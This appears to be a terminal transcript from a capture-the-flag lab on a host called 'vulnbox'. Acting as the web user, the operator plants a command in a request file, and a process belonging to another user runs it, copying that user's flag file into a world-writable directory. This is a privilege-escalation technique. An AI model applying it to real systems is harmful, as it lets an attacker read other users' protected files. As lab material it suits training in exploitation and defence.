 www-data@vulnbox:/opt/albert$ mkdir -m 777 out
www-data@vulnbox:/opt/albert$ ls -lhFA
total 4.0K
drwxrwxrwx 2 www-data albert 4.0K Oct 15 22:38 out/
www-data@vulnbox:/opt/albert$ echo 'cat ~albert/flag2.txt > /opt/albert/out/flag2.txt' > flag.req
www-data@vulnbox:/opt/albert$ date
Fri Oct 15 22:39:27 BST 2021
www-data@vulnbox:/opt/albert$ date
Fri Oct 15 22:40:06 BST 2021
www-data@vulnbox:/opt/albert$ ls -lhFA out/
total 4.0K
-rw-r--r-- 1 jessica jessica 33 Oct 15 22:40 flag2.txt
www-data@vulnbox:/opt/albert$ cat out/flag2.txt
1ac3690338689317c1220f569a067c41
www-data@vulnbox:/opt/albert$